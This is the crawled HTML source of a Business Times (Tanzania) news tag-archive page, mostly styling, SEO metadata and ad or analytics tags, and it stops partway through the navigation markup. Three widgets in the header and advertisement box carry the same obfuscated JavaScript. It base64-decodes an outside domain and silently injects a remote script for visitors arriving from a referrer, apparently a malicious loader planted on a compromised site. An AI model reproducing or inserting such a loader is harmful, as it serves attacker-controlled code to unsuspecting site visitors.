

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstimes.co.tz/tag/news/
body_size: 12149
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>news Archives - Business Times</title>
	<link rel="canonical" href="https://businesstimes.co.tz/tag/news/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="news Archives - Business Times" />
	<meta property="og:url" content="https://businesstimes.co.tz/tag/news/" />
	<meta property="og:site_name" content="Business Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://businesstimes.co.tz/tag/news/","url":"https://businesstimes.co.tz/tag/news/","name":"news Archives - Business Times","isPartOf":{"@id":"https://businesstimes.co.tz/#website"},"primaryImageOfPage":{"@id":"https://businesstimes.co.tz/tag/news/#primaryimage"},"image":{"@id":"https://businesstimes.co.tz/tag/news/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2022/04/pexels-fauxels-3183197-12-scaled.jpg","breadcrumb":{"@id":"https://businesstimes.co.tz/tag/news/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/tag/news/#primaryimage","url":"https://businesstimes.co.tz/wp-content/uploads/2022/04/pexels-fauxels-3183197-12-scaled.jpg","contentUrl":"https://businesstimes.co.tz/wp-content/uploads/2022/04/pexels-fauxels-3183197-12-scaled.jpg","width":2560,"height":1708},{"@type":"BreadcrumbList","@id":"https://businesstimes.co.tz/tag/news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businesstimes.co.tz/"},{"@type":"ListItem","position":2,"name":"news"}]},{"@type":"WebSite","@id":"https://businesstimes.co.tz/#website","url":"https://businesstimes.co.tz/","name":"Business Times","description":"News for business owners","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businesstimes.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Feed" href="https://businesstimes.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Comments Feed" href="https://businesstimes.co.tz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; news Tag Feed" href="https://businesstimes.co.tz/tag/news/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://businesstimes.co.tz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #a57a6b;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #a57a6b !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #a57a6b;
}

/* Webkit */
::selection {
	background: #a57a6b;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #a57a6b;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #a57a6b;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #a57a6b;
}

/* Top Bar Background
================================================== */
.top-bar {
	background-color: #a57a6b;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #a57a6b;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #a57a6b;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #a57a6b;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #a57a6b;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #a57a6b;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
}

.bbp-submit-wrapper button.submit {
	background-color: #a57a6b;
	border: 1px solid #a57a6b;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #a57a6b;
}

.woocommerce .woocommerce-message:before {
	color: #a57a6b;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #a57a6b;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #a57a6b;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://businesstimes.co.tz/wp-content/fonts/0eabe1b1acd970658139fab8d3fba0ec.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businesstimes.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesstimes.co.tz/wp-json/wp/v2/tags/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businesstimes.co.tz/xmlrpc.php?rsd" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42680213-36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-42680213-36');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 2: Auto Ads from Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9013855044087665",
          enable_page_level_ads: true
     });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Accupub -->
<input type='hidden' value='accupub.org/caN1BP1a5PxvyrmklO5uKd6MrF' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsy -->
<!-- 7ac86ff70d450722ba0c0ff95c123b60bc3d1250 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Awesome Growth -->
<meta name="agtoken" content="ilZD1qzetfTQqYIngAD_T0spxEGiSgiGuSEqEL7mzRI">
<!-- /end HFCM by 99 Robots -->
	<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="archive tag tag-news tag-717 wp-embed-responsive wp-theme-magbook  two-column-blog n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
							<aside id="custom_html-113" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> News for business owners </div> <!-- end #site-description -->
						
		</div></div>				<div class="advertisement-box">
					<div class="widget_text advertisement-wrap" id="custom_html-128"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text advertisement-wrap" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
					<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				</div>
				<!-- end #site-title -->
				<div id="site-description">News for business owners</div> <!-- end #site-description -->
			</div>
						</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
